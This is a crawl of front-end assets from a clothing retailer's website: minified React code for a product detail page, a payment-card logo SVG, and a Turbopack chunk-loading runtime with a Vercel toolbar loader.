eP({children:e,product:u,lookupVariants:c,routeParams:m,userGeneratedContent:p,pageContent:h}){let{isPdpUacms:f}=h||{},{isNotifyMeEnabled:g,isShopThisLookModelSpecEnabled:v}=(0,o.useSfccFlags)(),{hasPdpEnhancedProductRecs:b,hasPdpRemoveDefaultSizing:w,hasPdpPayPaylBuyNowPayLater:y}=(0,s.useFeatureFlagsBool)(["hasPdpEnhancedProductRecs","hasPdpRemoveDefaultSizing","hasPdpPayPaylBuyNowPayLater"]),{cart:S}=(0,ep.useCart)(),{giftCardType:k}=u,P=(0,r.useMemo)(()=>(0,n.isGiftCard)(k),[k]),C=(0,r.useMemo)(()=>(0,n.isEGiftCard)(k),[k]),[F,R]=(0,r.useState)(!1),[x,T]=(0,r.useState)(!1),[I,E]=(0,r.useState)(!1),[N,L]=(0,r.useState)(!1),[q,M]=(0,r.useState)(w?void 0:c?.initialVariant),[D,O]=(0,r.useState)(!1),[_,j]=(0,r.useState)(c?.initialVariant.colorVariation),{user:$}=(0,d.useSession)(),{sourceCodeId:U}=(0,em.usePromotionSourceCode)(),{productRecommendationsData:V,getProductRecs:B}=(0,ed.useProductRecommendations)({fallbackContext:{productIds:[(0,l.ensureString)(u.style)],recommenderName:"pdp-ymal"},showFallback:{[ef.RecZones.YOU_MAY_ALSO_LIKE]:{enabled:!0}},mcpConfiguredRecZones:[ef.RecZones.YOU_MAY_ALSO_LIKE,ef.RecZones.RECENTLY_VIEWED,ef.RecZones.COMPLIMENTARY_PRODUCTS]});u?.price||a.default.warn(`Did not receive any prices for product with ID ${u.id}`);let[G,Q]=(0,r.useState)((0,n.getPriceByColor)(u,_)),W=(0,r.useMemo)(()=>P?(0,l.forceNumber)(q?.prices?.list):(0,l.forceNumber)(G?.list?.max===G?.sale?.max?G?.list?.max:G?.sale?.max),[G?.list?.max,G?.sale?.max,P,q?.prices?.list]),[K,{data:Y,loading:J}]=(0,el.useLazyQuery)(i.GetProductPromotionBySkuIdDocument),Z=(0,r.useCallback)(e=>{e&&K({variables:{id:e,src:U},fetchPolicy:"no-cache"})},[K,U]);(0,r.useEffect)(()=>{let e;if($?.isRegistered||U){if(q?.sku&&q?.color===_?.color)e=q.sku;else if(!q&&_?.color){let t=u.variants?.find(e=>e.color===_.color);e=t?.sku}e&&Z(e)}},[Z,q,$,_,u,U]);let X=u.guestUserPromotionsByColor,ee=(0,r.useMemo)(()=>{if(J)return;if(($?.isRegistered||U)&&Y?.product)return Y.product?.productPromotions;let e=_?.color;if(e&&X?.[e])return[X[e]]},[Y,$?.isRegistered,_?.color,X,J,U]);(0,r.useEffect)(()=>{if(!J){if(($?.isRegistered||U)&&Y?.product)return void Q((0,n.getVariantPrices)(Y.product));Q((0,n.getPriceByColor)(u,_))}},[u,Y,J,$?.isRegistered,_,U]);let[et,er]=(0,r.useState)(!1);(0,r.useEffect)(()=>{er(!1),L(!1)},[q]);let[ei,eo]=(0,r.useState)(!1),{comingSoon:es,allowNotifyMe:en,soldOut:ew}=(0,r.useMemo)(()=>(0,n.getProductStatus)(q,u,g,ei),[q,g,ei,u]),eS=(0,r.useMemo)(()=>!!(q&&(0,n.isVariantOutOfStock)(q)),[q]),ek=(0,r.useMemo)(()=>{let e=(0,n.findShopTheLookColor)(u,_);return[...new Set((0,l.ensureNonNullishArray)(e?.images?.map(e=>(0,eu.findSizeMapKey)(e?.modelSize)??e?.modelSize)))]},[u,_]),eP=(0,r.useMemo)(()=>{let e=_?.assets?.images?.[0].assetName,t=m.get("viewPreference"),r=(0,n.findShopTheLookColor)(u,_),a=(0,n.findShopTheLookImage)(r,e,t);if(v&&(e=_?.assets?.images?.[0].assetName,t=m.get("viewPreference"),r=(0,n.findShopTheLookColor)(u,_)))return a=(0,n.findShopTheLookImage)(r,e,t),(0,n.getShopTheLookModelInfo)(a)},[u,_,v,m]),eC=(0,r.useMemo)(()=>u.categoryTree.some(e=>e.showFitModelSelection&&ek.length),[u?.categoryTree,ek]),eF=(0,r.useMemo)(()=>{let e={};return e["data-pdp"]="1",e},[]),{belowTheFoldCmsContent:eR,productFormCmsContent:ex}=(0,r.useMemo)(()=>{if(f){let e=[eg.UaCmsSlotType.PdpElevatedContent],t=h&&"uacms"===h.type&&h.uacmsSlots?.slots||[],[r,a]=(0,ec.partition)(t||[],t=>e.includes(t.slotType)),[i,o]=(0,ec.partition)(a,e=>e.slotType===eg.UaCmsSlotType.PdpClips);return{belowTheFoldCmsContent:{type:"uacms",uacmsSlots:{slots:r}},productFormCmsContent:{pdpClips:i,pdpElevatedHero:o}}}{let e=new Set(["pdp-before-inherited","pdp-inherited-content","pdp-after-inherited"]),t=h&&"coremedia"===h.type?h.placements:[],[r,a]=(0,ec.partition)(t||[],t=>e.has(t.name)),[i,o]=(0,ec.partition)(a,e=>"pdp-clips"===e.name);return{belowTheFoldCmsContent:{type:"coremedia",placements:r},productFormCmsContent:{pdpClips:i,pdpElevatedHero:o}}}},[h,f]),eT=(0,r.useMemo)(()=>(0,eh.isProductStyleAtQuantityLimit)(S,u),[S,u]),[eI,eE]=(0,r.useState)(()=>m.get("viewPreference")??void 0),eN=(0,r.useCallback)(e=>{eE(e);{let t=new URL(window.location.href);t.searchParams.set("viewPreference",e),window.history.state&&window.history.replaceState(null,"",t)}},[]),eL=(e,t)=>{let r=e?.[0];if(r){if(t&&(0,ev.hasKey)("contents",r))return r.contents?.[0];if(!t&&(0,ev.hasKey)("uaMergedItems",r))return r.uaMergedItems?.[0]}},{pdpClip:eq,pdpElevatedHero:eA}=(0,r.useMemo)(()=>({pdpClip:eL(ex?.pdpClips,f),pdpElevatedHero:eL(ex?.pdpElevatedHero,f)}),[ex?.pdpClips,ex?.pdpElevatedHero,f]),eM=(0,r.useMemo)(()=>f?eb.ContentSource.UACMS:eb.ContentSource.COREMEDIA,[f]),eD=(0,r.useMemo)(()=>({lookupVariants:c,isGiftCard:P,isEGiftCard:C,dataLayerUpdate:F,setDataLayerUpdate:R,isPriceHidden:x,setIsPriceHidden:T,isVariantLoading:I,setIsVariantLoading:E,selectedVariant:q,setSelectedVariant:M,isVariantOrColorSelectionChanged:D,setIsVariantOrColorSelectionChanged:O,displayedColor:_,setDisplayedColor:j,viewPreference:eI,setViewPreference:eN,productRecommendationsData:V,getProductRecs:B,displayedPrices:G,setDisplayedPrices:Q,productPrice:W,productPromotions:ee,forceOutOfStockError:et,setForceOutOfStockError:er,isNotEligibleToBuyExclusive:ei,setIsNotEligibleToBuyExclusive:eo,allowNotifyMe:en,comingSoon:es,soldOut:ew,outOfStock:eS,availableShopTheLookSizes:ek,shopTheLookModelInfo:eP,showSizeLikeMineDropdown:eC,hasPdpEnhancedProductRecs:b,dataAttributes:eF,routeParams:m,product:u,hasPdpPayPaylBuyNowPayLater:y,favoriteSizeSelectionError:N,setFavoriteSizeSelectionError:L,belowTheFoldCmsContent:eR,productFormCmsContent:ex,hasReachedQuantityLimit:eT,pdpClip:eq,pdpElevatedHero:eA,contentSource:eM}),[c,P,C,F,R,x,T,I,E,q,M,D,O,_,j,eI,eN,V,B,G,Q,W,ee,et,er,ei,eo,en,es,ew,eS,ek,eC,b,eF,m,u,eP,y,N,L,eR,ex,eT,eq,eA,eM]);return(0,t.jsx)(ey.Provider,{value:eD,children:(0,t.jsx)(A,{submitFeedbackAction:H,product:u,userGeneratedContent:p,children:(0,t.jsx)(z,{submitFeedbackAction:H,product:u,userGeneratedContent:p,children:(0,t.jsx)(ea,{submitFeedbackAction:H,product:u,passkey:(0,l.ensureString)(p?.passkey),children:e})})})})}e.s(["default",()=>eP,"useIsPdp",()=>ek,"useProductDetailContext",()=>eS],396632)}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg
body_size: 798
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;stroke:#1D1D1D;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1D;}
</style>
<path class="st0" d="M4.5,8.5h31c2.2,0,4,1.8,4,4v15c0,2.2-1.8,4-4,4h-31c-2.2,0-4-1.8-4-4v-15C0.5,10.3,2.3,8.5,4.5,8.5z"/>
<path class="st1" d="M21.2,17.8c-1.2,0-2.2,1-2.1,2.3c0,1.2,1,2.2,2.2,2.2c1.2,0,2.2-1,2.2-2.2c0-0.6-0.2-1.2-0.7-1.6
	C22.4,18,21.8,17.7,21.2,17.8L21.2,17.8z"/>
<rect x="9.6" y="17.9" class="st1" width="0.8" height="4.2"/>
<path class="st1" d="M8.7,19c-0.1-0.2-0.3-0.5-0.5-0.7h0C8,18.2,7.8,18.1,7.5,18c-0.3-0.1-0.5-0.1-0.8-0.1H5v4.2h1.6
	c0.3,0,0.5,0,0.8-0.1c0.3-0.1,0.5-0.2,0.7-0.4c0.2-0.2,0.4-0.4,0.5-0.7c0.1-0.3,0.2-0.6,0.2-1C8.9,19.7,8.8,19.3,8.7,19z M7.9,20.7
	L7.9,20.7c-0.1,0.2-0.2,0.3-0.4,0.4c-0.2,0.1-0.4,0.2-0.6,0.2c-0.2,0.1-0.5,0.1-0.7,0.1H5.8v-2.9h0.7c0.2,0,0.4,0,0.7,0.1
	c0.2,0,0.4,0.1,0.5,0.2C7.8,19,7.9,19.2,8,19.3c0.1,0.2,0.1,0.4,0.1,0.7C8.1,20.2,8,20.5,7.9,20.7z"/>
<path class="st1" d="M13.5,19.9c-0.2-0.1-0.3-0.2-0.5-0.2l-0.5-0.2c-0.1,0-0.3-0.1-0.4-0.2C12,19.3,12,19.1,12,19
	c0-0.2,0.1-0.3,0.2-0.4c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.4,0.1c0.1,0.1,0.2,0.1,0.3,0.3l0.6-0.6
	c-0.2-0.2-0.4-0.3-0.6-0.3c-0.4-0.1-0.8-0.1-1.2,0c-0.2,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.1,0.4-0.1,0.6
	c0,0.2,0,0.4,0.1,0.6c0.1,0.1,0.2,0.3,0.4,0.4c0.2,0.1,0.3,0.2,0.5,0.2l0.5,0.2c0.1,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.1,0.4
	c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.1-0.2,0.2c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.5-0.1
	c-0.1-0.1-0.3-0.2-0.4-0.3l-0.5,0.6c0.2,0.2,0.4,0.4,0.6,0.4c0.2,0.1,0.5,0.1,0.8,0.1c0.2,0,0.4,0,0.6-0.1c0.2-0.1,0.4-0.1,0.5-0.2
	c0.3-0.2,0.5-0.6,0.5-1c0-0.2,0-0.4-0.1-0.6C13.8,20.1,13.6,20,13.5,19.9C13.5,19.9,13.5,19.9,13.5,19.9z"/>
<polygon class="st1" points="28.9,20.3 30.8,20.3 30.8,19.6 28.9,19.6 28.9,18.6 30.9,18.6 30.9,17.9 28.1,17.9 28.1,22.2 31,22.2 
	31,21.5 28.9,21.5 "/>
<path class="st1" d="M33.9,20.3c0.3,0,0.5-0.2,0.7-0.4c0.3-0.4,0.3-0.9,0.1-1.4c-0.1-0.2-0.2-0.3-0.4-0.4c-0.2-0.1-0.3-0.2-0.5-0.2
	c-0.2,0-0.4-0.1-0.6-0.1h-1.6v4.2h0.8v-1.8h0.6l1,1.8H35L33.9,20.3z M33.5,19.7h-0.9v-1.2h1c0.1,0,0.2,0,0.3,0.1
	c0.1,0,0.2,0.1,0.2,0.2c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.2,0.2C33.7,19.6,33.6,19.7,33.5,19.7z"/>
<path class="st1" d="M17.4,21.4c-0.2,0.1-0.3,0.1-0.5,0.1c-0.4,0-0.8-0.2-1.1-0.5c-0.1-0.1-0.2-0.3-0.3-0.5
	c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.2,0-0.4,0.1-0.6c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.4-0.1,0.6-0.1
	c0.4,0,0.7,0.1,0.9,0.4l0.6-0.4c-0.2-0.2-0.4-0.4-0.7-0.5c-0.3-0.1-0.5-0.2-0.8-0.1c-0.3,0-0.6,0.1-0.9,0.2
	c-0.3,0.1-0.5,0.3-0.7,0.5c-0.2,0.2-0.4,0.4-0.5,0.7c-0.1,0.3-0.2,0.6-0.2,0.9c0,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.3,0.5,0.5,0.7
	c0.2,0.2,0.5,0.4,0.7,0.5c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.5-0.3,0.7-0.6L17.8,21
	C17.7,21.2,17.5,21.3,17.4,21.4z"/>
<polygon class="st1" points="25.6,21.1 24.4,17.9 23.5,17.9 25.2,22.1 25.8,22.1 27.6,17.9 26.8,17.9 "/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/turbopack-8d053b4366650ef7.js
body_size: 3774
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,{otherChunks:["static/chunks/67a79b3cafcfcde2.js","static/chunks/1a27c45e05108ad9.js","static/chunks/ea712af03a45b2de.js","static/chunks/3b7478c57aab9da8.js","static/chunks/5baefbba5da42370.js","static/chunks/90c94a089a0d66f1.js"],runtimeModuleIds:[494553]}]),(()=>{let e;if(!Array.isArray(globalThis.TURBOPACK))return;let t="/_next/",r=new WeakMap;function n(e,t){this.m=e,this.e=t}let o=n.prototype,l=Object.prototype.hasOwnProperty,i="undefined"!=typeof Symbol&&Symbol.toStringTag;function s(e,t,r){l.call(e,t)||Object.defineProperty(e,t,r)}function u(e,t){let r=e[t];return r||(r=a(t),e[t]=r),r}function a(e){return{exports:{},error:void 0,id:e,namespaceObject:void 0}}function c(e,t){s(e,"__esModule",{value:!0}),i&&s(e,i,{value:"Module"});let r=0;for(;r<t.length;){let n=t[r++],o=t[r++];if("number"==typeof o)if(0===o)s(e,n,{value:t[r++],enumerable:!0,writable:!1});else throw Error(`unexpected tag: ${o}`);else"function"==typeof t[r]?s(e,n,{get:o,set:t[r++],enumerable:!0}):s(e,n,{get:o,enumerable:!0})}Object.seal(e)}o.s=function(e,t){let r,n;null!=t?n=(r=u(this.c,t)).exports:(r=this.m,n=this.e),r.namespaceObject=n,c(n,e)},o.j=function(e,t){var n,o;let i,s,a;null!=t?s=(i=u(this.c,t)).exports:(i=this.m,s=this.e);let c=(n=i,o=s,(a=r.get(n))||(r.set(n,a=[]),n.exports=n.namespaceObject=new Proxy(o,{get(e,t){if(l.call(e,t)||"default"===t||"__esModule"===t)return Reflect.get(e,t);for(let e of a){let r=Reflect.get(e,t);if(void 0!==r)return r}},ownKeys(e){let t=Reflect.ownKeys(e);for(let e of a)for(let r of Reflect.ownKeys(e))"default"===r||t.includes(r)||t.push(r);return t}})),a);"object"==typeof e&&null!==e&&c.push(e)},o.v=function(e,t){(null!=t?u(this.c,t):this.m).exports=e},o.n=function(e,t){let r;(r=null!=t?u(this.c,t):this.m).exports=r.namespaceObject=e};let f=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,p=[null,f({}),f([]),f(f)];function h(e,t,r){let n=[],o=-1;for(let t=e;("object"==typeof t||"function"==typeof t)&&!p.includes(t);t=f(t))for(let r of Object.getOwnPropertyNames(t))n.push(r,function(e,t){return()=>e[t]}(e,r)),-1===o&&"default"===r&&(o=n.length-1);return r&&o>=0||(o>=0?n.splice(o,1,0,e):n.push("default",0,e)),c(t,n),t}function d(e){let t=N(e,this.m);if(t.namespaceObject)return t.namespaceObject;let r=t.exports;return t.namespaceObject=h(r,"function"==typeof r?function(...e){return r.apply(this,e)}:Object.create(null),r&&r.__esModule)}function m(){let e,t;return{promise:new Promise((r,n)=>{t=n,e=r}),resolve:e,reject:t}}o.i=d,o.A=function(e){return this.r(e)(d.bind(this))},o.t="function"==typeof require?require:function(){throw Error("Unexpected use of runtime require")},o.r=function(e){return N(e,this.m).exports},o.f=function(e){function t(t){if(l.call(e,t))return e[t].module();let r=Error(`Cannot find module '${t}'`);throw r.code="MODULE_NOT_FOUND",r}return t.keys=()=>Object.keys(e),t.resolve=t=>{if(l.call(e,t))return e[t].id();let r=Error(`Cannot find module '${t}'`);throw r.code="MODULE_NOT_FOUND",r},t.import=async e=>await t(e),t};let b=Symbol("turbopack queues"),y=Symbol("turbopack exports"),O=Symbol("turbopack error");function g(e){e&&1!==e.status&&(e.status=1,e.forEach(e=>e.queueCount--),e.forEach(e=>e.queueCount--?e.queueCount++:e()))}o.a=function(e,t){let r=this.m,n=t?Object.assign([],{status:-1}):void 0,o=new Set,{resolve:l,reject:i,promise:s}=m(),u=Object.assign(s,{[y]:r.exports,[b]:e=>{n&&e(n),o.forEach(e),u.catch(()=>{})}}),a={get:()=>u,set(e){e!==u&&(u[y]=e)}};Object.defineProperty(r,"exports",a),Object.defineProperty(r,"namespaceObject",a),e(function(e){let t=e.map(e=>{if(null!==e&&"object"==typeof e){if(b in e)return e;if(null!=e&&"object"==typeof e&&"then"in e&&"function"==typeof e.then){let t=Object.assign([],{status:0}),r={[y]:{},[b]:e=>e(t)};return e.then(e=>{r[y]=e,g(t)},e=>{r[O]=e,g(t)}),r}}return{[y]:e,[b]:()=>{}}}),r=()=>t.map(e=>{if(e[O])throw e[O];return e[y]}),{promise:l,resolve:i}=m(),s=Object.assign(()=>i(r),{queueCount:0});function u(e){e!==n&&!o.has(e)&&(o.add(e),e&&0===e.status&&(s.queueCount++,e.push(s)))}return t.map(e=>e[b](u)),s.queueCount?l:r()},function(e){e?i(u[O]=e):l(u[y]),g(n)}),n&&-1===n.status&&(n.status=0)};let w=function(e){let t=new URL(e,"x:/"),r={};for(let e in t)r[e]=t[e];for(let t in r.href=e,r.pathname=e.replace(/[?#].*/,""),r.origin=r.protocol="",r.toString=r.toJSON=(...t)=>e,r)Object.defineProperty(this,t,{enumerable:!0,configurable:!0,value:r[t]})};function j(e,t){throw Error(`Invariant: ${t(e)}`)}w.prototype=URL.prototype,o.U=w,o.z=function(e){throw Error("dynamic usage of require is not supported")},o.g=globalThis;let R=n.prototype;var C,U=((C=U||{})[C.Runtime=0]="Runtime",C[C.Parent=1]="Parent",C[C.Update=2]="Update",C);let k=new Map;o.M=k;let v=new Map,_=new Map;async function P(e,t,r){let n;if("string"==typeof r)return A(e,t,S(r));let o=r.included||[],l=o.map(e=>!!k.has(e)||v.get(e));if(l.length>0&&l.every(e=>e))return void await Promise.all(l);let i=r.moduleChunks||[],s=i.map(e=>_.get(e)).filter(e=>e);if(s.length>0){if(s.length===i.length)return void await Promise.all(s);let r=new Set;for(let e of i)_.has(e)||r.add(e);for(let n of r){let r=A(e,t,S(n));_.set(n,r),s.push(r)}n=Promise.all(s)}else{for(let o of(n=A(e,t,S(r.path)),i))_.has(o)||_.set(o,n)}for(let e of o)v.has(e)||v.set(e,n);await n}R.l=function(e){return P(1,this.m.id,e)};let $=Promise.resolve(void 0),T=new WeakMap;function A(t,r,n){let o=e.loadChunkCached(t,n),l=T.get(o);if(void 0===l){let e=T.set.bind(T,o,$);l=o.then(e).catch(e=>{let o;switch(t){case 0:o=`as a runtime dependency of chunk ${r}`;break;case 1:o=`from module ${r}`;break;case 2:o="from an HMR update";break;default:j(t,e=>`Unknown source type: ${e}`)}throw Error(`Failed to load chunk ${n} ${o}${e?`: ${e}`:""}`,e?{cause:e}:void 0)}),T.set(o,l)}return l}function S(e){return`${t}${e.split("/").map(e=>encodeURIComponent(e)).join("/")}`}R.L=function(e){return A(1,this.m.id,e)},R.R=function(e){let t=this.r(e);return t?.default??t},R.P=function(e){return`/ROOT/${e??""}`},R.b=function(e){let t=new Blob([`self.TURBOPACK_WORKER_LOCATION = ${JSON.stringify(location.origin)};
self.TURBOPACK_NEXT_CHUNK_URLS = ${JSON.stringify(e.reverse().map(S),null,2)};
importScripts(...self.TURBOPACK_NEXT_CHUNK_URLS.map(c => self.TURBOPACK_WORKER_LOCATION + c).reverse());`],{type:"text/javascript"});return URL.createObjectURL(t)};let E=/\.js(?:\?[^#]*)?(?:#.*)?$/,K=/\.css(?:\?[^#]*)?(?:#.*)?$/;function x(e){return K.test(e)}o.w=function(t,r,n){return e.loadWebAssembly(1,this.m.id,t,r,n)},o.u=function(t,r){return e.loadWebAssemblyModule(1,this.m.id,t,r)};let M={};o.c=M;let N=(e,t)=>{let r=M[e];if(r){if(r.error)throw r.error;return r}return L(e,U.Parent,t.id)};function L(e,t,r){let o=k.get(e);if("function"!=typeof o)throw Error(function(e,t,r){let n;switch(t){case 0:n=`as a runtime entry of chunk ${r}`;break;case 1:n=`because it was required from module ${r}`;break;case 2:n="because of an HMR update";break;default:j(t,e=>`Unknown source type: ${e}`)}return`Module ${e} was instantiated ${n}, but the module factory is not available.`}(e,t,r));let l=a(e),i=l.exports;M[e]=l;let s=new n(l,i);try{o(s,l,i)}catch(e){throw l.error=e,e}return l.namespaceObject&&l.exports!==l.namespaceObject&&h(l.exports,l.namespaceObject),l}function q(r){let n,o=function(e){if("string"==typeof e)return e;let r=decodeURIComponent(("undefined"!=typeof TURBOPACK_NEXT_CHUNK_URLS?TURBOPACK_NEXT_CHUNK_URLS.pop():e.getAttribute("src")).replace(/[?#].*$/,""));return r.startsWith(t)?r.slice(t.length):r}(r[0]);return 2===r.length?n=r[1]:(n=void 0,!function(e,t,r,n){let o=1;for(;o<e.length;){let t=e[o],n=o+1;for(;n<e.length&&"function"!=typeof e[n];)n++;if(n===e.length)throw Error("malformed chunk format, expected a factory function");if(!r.has(t)){let l=e[n];for(Object.defineProperty(l,"name",{value:"module evaluation"});o<n;o++)t=e[o],r.set(t,l)}o=n+1}}(r,0,k)),e.registerChunk(o,n)}let B=new Map;function W(e){let t=B.get(e);if(!t){let r,n;t={resolved:!1,loadingStarted:!1,promise:new Promise((e,t)=>{r=e,n=t}),resolve:()=>{t.resolved=!0,r()},reject:n},B.set(e,t)}return t}e={async registerChunk(e,t){if(W(S(e)).resolve(),null!=t){for(let e of t.otherChunks)W(S("string"==typeof e?e:e.path));if(await Promise.all(t.otherChunks.map(t=>P(0,e,t))),t.runtimeModuleIds.length>0)for(let r of t.runtimeModuleIds)!function(e,t){let r=M[t];if(r){if(r.error)throw r.error;return}L(t,U.Runtime,e)}(e,r)}},loadChunkCached:(e,t)=>(function(e,t){let r=W(t);if(r.loadingStarted)return r.promise;if(e===U.Runtime)return r.loadingStarted=!0,x(t)&&r.resolve(),r.promise;if("function"==typeof importScripts)if(x(t));else if(E.test(t))self.TURBOPACK_NEXT_CHUNK_URLS.push(t),importScripts(TURBOPACK_WORKER_LOCATION+t);else throw Error(`can't infer type of chunk from URL ${t} in worker`);else{let e=decodeURI(t);if(x(t))if(document.querySelectorAll(`link[rel=stylesheet][href="${t}"],link[rel=stylesheet][href^="${t}?"],link[rel=stylesheet][href="${e}"],link[rel=stylesheet][href^="${e}?"]`).length>0)r.resolve();else{let e=document.createElement("link");e.rel="stylesheet",e.href=t,e.onerror=()=>{r.reject()},e.onload=()=>{r.resolve()},document.head.appendChild(e)}else if(E.test(t)){let n=document.querySelectorAll(`script[src="${t}"],script[src^="${t}?"],script[src="${e}"],script[src^="${e}?"]`);if(n.length>0)for(let e of Array.from(n))e.addEventListener("error",()=>{r.reject()});else{let e=document.createElement("script");e.src=t,e.onerror=()=>{r.reject()},document.head.appendChild(e)}}else throw Error(`can't infer type of chunk from URL ${t}`)}return r.loadingStarted=!0,r.promise})(e,t),async loadWebAssembly(e,t,r,n,o){let l=fetch(S(r)),{instance:i}=await WebAssembly.instantiateStreaming(l,o);return i.exports},async loadWebAssemblyModule(e,t,r,n){let o=fetch(S(r));return await WebAssembly.compileStreaming(o)}};let I=globalThis.TURBOPACK;globalThis.TURBOPACK={push:q},I.forEach(q)})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_9HXXiPfwHG7mNkhpdhBTj4bbBy3K");((document.head||document.documentElement).appendChild(s))})();